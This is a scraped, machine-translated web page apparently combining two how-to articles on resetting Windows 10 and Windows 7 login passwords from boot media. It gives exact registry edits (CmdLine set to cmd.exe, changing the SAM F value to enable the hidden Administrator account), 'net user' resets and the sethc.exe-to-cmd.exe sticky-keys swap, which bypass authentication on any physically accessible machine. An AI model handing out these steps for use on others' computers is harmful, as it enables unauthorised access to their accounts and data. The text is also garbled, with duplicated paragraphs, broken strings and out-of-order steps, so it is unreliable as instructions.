C:\Windows\System32\config\SYSTEM. Please note that in recovery mode, the names of drives may be confused, for example, drive C is displayed as E. This is normal. You can find out on which drive you have the Windows folder by looking at their contents. - The system prompts you to enter a name for the registry hive. Enter something that does not match the existing ones, for example
lifehacker, and click OK. - Open the HKEY_LOCAL_MACHINE folder on the left panel, in it lifehacker, and in it the Setup section.
- Locate the CmdLine parameter, double click and in the Value field enter
cmd.exe, click OK. Then, in another SetupType parameter (below), enter the value2and click OK again.
- Highlight your lifehacker folder in the left panel and click File → Upload Hive.
- Close all windows and restart your PC. Remove the flash drive so that it starts as usual.
- The system logo will not appear on reboot. Instead, a command prompt will open. Enter
net user username newpasswordand the password will be changed to the one you specified. If you want to remove the code altogether, writenet user username ""(two quotes without spaces or other characters). Press Enter. - Enter the command
regeditand open the HKEY_LOCAL_MACHINE/System/Setup key. In the CmdLine parameter deletecmd.exe, in the SetupType parameter set the value to. - Restart your computer. Then you can log in with a new password or without it at all.
Sometimes step 11 fails because the cursor does not work in the Registry Editor. In this case, just turn off the computer and turn it on again. Windows 10 will start as usual. Open the Registry Editor via the Start menu and change the CmdLine and SetupType settings to the normal values as mentioned in point 11.
Windows 10 will start as usual. Open the Registry Editor via the Start menu and change the CmdLine and SetupType settings to the normal values as mentioned in point 11.
As you can see, everyone can get rid of the Windows 10 password. So, if you really want to protect your data, it is better to use the encryption function.
Read also 💻🖥💻
- How to turn off password on Windows 10 sign in0020
- How to disable the lock screen in Windows 10
- Top 20 password generators to protect against hacking
- How to remotely lock your Windows 10 9 computer0020
| 3DNews Workshop Three ways to reset your password in Windows 7:... The most interesting news Passwords, and especially secure (read complex) have an unpleasant property - they are easily forgotten. Well, or most often a piece of paper with this very password is simply lost. We remind you that attempts to repeat the actions of the author may lead to the loss of the warranty on the equipment and even to its failure. The material is provided for informational purposes only. If you are going to reproduce the steps described below, we strongly advise you to carefully read the article to the end at least once. The editors of 3DNews are not responsible for any possible consequences. Windows has long used SAM to store and manage passwords for all users. All information in it is well protected, so in order to find out the password, you will have to spend a lot of time and resources, especially if it is quite complex. Most often, however, it is not at all necessary to find out the password at all - it is enough to reset it or change it. Several utilities have been developed for this, one of which we will use. The most famous of them is Offline NT Password and Registry editor, which can work with Windows XP/Vista/7 passwords and registry. Download the USB or CD version of the utility, burn the downloaded image to disk, or follow our tips for creating a multiboot flash drive. The utility does not have a graphical interface, but you should not be afraid of this - everything in it is quite simple and understandable. In addition, often the desired option is offered by default, so you only need to press the Enter key. Boot from removable media Offline NT Password and Registry editor. You are unlikely to need additional boot options, but in some cases you will have to empirically find those that will help the utility start. Then the utility will ask you to specify the path to the folder where the SAM files are located (in fact, this is a registry hive). By default, this is X: / Windows / System32 / config , which is also offered by the program at the beginning. Then you need to select the first item (Password reset), since we are going to reset the password. Then everything is simple. Select the first item (Edit user data and password) and enter the username or ID in the format 0xabcd , where abcd is the RID specified in the first column. RID is useful if the username is displayed incorrectly or cannot be entered. For example, when using Cyrillic. It remains to specify item 1 (password reset) or 2 (password change) for the selected user. Everything, almost ready. We enter q , press Enter, and then agree to the changes by entering y and pressing Enter again. We refuse further work in the Offline NT Password and Registry editor ( n ), remove the USB flash drive or CD and press the cherished combination Alt + Ctrl + Del to reboot. Done - password reset! This was an easy way to reset your Windows 7 password. It shouldn't be difficult. You just have to be careful and careful. Problems can arise only in the absence of the necessary drivers to work with the hard drive. Then you have to put them on a floppy disk (if, of course, you find a living representative of this almost extinct species and a working drive for it) or on a USB flash drive and at the first stage select the fetch additional drivers option. The second and third methods require only the Windows 7 installation disc and nothing else. So, boot from the installation disk and press Shift + F10 to call the command line, where we drive in regedit and press Enter to launch the registry editor. Select section HKEY_LOCAL_MACHINE , and select File → Load hive… from the menu. We need to open the SAM file, which is located in the \ Windows \ System32 \ config folder on the partition where Windows 7 is installed. When you open it, you will be prompted to enter the name of the bootable hive - drive in any. Now you need to select the partition HKEY_LOCAL_MACHINE\hivename\SAM\Domains\Account\Users\000001F4 and double click on the key F . Now we need to select our hive HKEY_LOCAL_MACHINE \ hive_name \ and select “File” → “Unload hive ...” from the menu (File → Unload hive ...), and then confirm the unloading of the hive. That's it, you can reboot by pulling out the pre-installation disk and log in with an administrator account. In the Windows Control Panel, in the User Management section, you can change the settings for another account. Including changing your password. The last way is left, wrong. Why wrong? Because we will be engaged in the substitution of system files, and this is an ignoble business. What is the main idea? It's simple - by default, the sticky keys detection function is enabled in the OS. You must have come across it at least once, and if not, then just quickly press Shift at least 5 times, and you will see such a wonderful window:0003 This window belongs to a small helper program sethc. Start by determining the drive letter on which Windows is installed. The easiest thing is to simply view the contents of the partition root with the command dir . C: will most likely be seen as D:, but it doesn't have to be. Having decided on the volume letter, we execute two simple commands - just in case, we copy the original file sethc.exe to the root of the disk or wherever we like, and the second we change it to cmd.exe . copy d:\windows\system32\sethc.exe d:\ copy d:\windows\system32\cmd.exe d:\windows\system32\sethc.exe We reboot, quickly press the Shift (or Ctrl, or Alt) key several times and observe the command line window. |

 The situation is, in general, typical. Therefore, it would be nice to prepare for it in advance and know how to quickly reset or change your password
The situation is, in general, typical. Therefore, it would be nice to prepare for it in advance and know how to quickly reset or change your password  Another important point - it is obvious that when the OS is running, it will not allow you to just get into the password store. Therefore, you need to make sure that the computer supports booting from CD / DVD or USB media in order to run the necessary utilities.
Another important point - it is obvious that when the OS is running, it will not allow you to just get into the password store. Therefore, you need to make sure that the computer supports booting from CD / DVD or USB media in order to run the necessary utilities.  The next step is to select the partition number on which Windows is installed. You will have to focus primarily on its size. In principle, the program does not make any changes to Windows until the very last moment, so in case of an error, you can simply start the password reset procedure again.
The next step is to select the partition number on which Windows is installed. You will have to focus primarily on its size. In principle, the program does not make any changes to Windows until the very last moment, so in case of an error, you can simply start the password reset procedure again.  Exit password editing mode by typing an exclamation point and pressing Enter.
Exit password editing mode by typing an exclamation point and pressing Enter.  A more complex option involves enabling the initially hidden "Administrator" account by editing the registry from the Windows 7 installation environment. In the future, you can log in under this account and edit any other account in the OS. By default, "Administrator" does not have a password, which only plays into our hands.
A more complex option involves enabling the initially hidden "Administrator" account by editing the registry from the Windows 7 installation environment. In the future, you can log in under this account and edit any other account in the OS. By default, "Administrator" does not have a password, which only plays into our hands.  An editor will open in which you need to go to the first number in line 038 - this is 11. It must be changed to 10. Be careful and do not make a mistake - you only need to change it, without adding or deleting other numbers!
An editor will open in which you need to go to the first number in line 038 - this is 11. It must be changed to 10. Be careful and do not make a mistake - you only need to change it, without adding or deleting other numbers!  exe , which is located in the Windows system directory. What's more, it even runs on the welcome screen when you're prompted to select a user and enter a password. But you can replace it with something useful. For example, cmd.exe . Naturally, not directly in the running OS, but by booting from the Windows 7 installation disk and pressing Shift + F10.
exe , which is located in the Windows system directory. What's more, it even runs on the welcome screen when you're prompted to select a user and enter a password. But you can replace it with something useful. For example, cmd.exe . Naturally, not directly in the running OS, but by booting from the Windows 7 installation disk and pressing Shift + F10.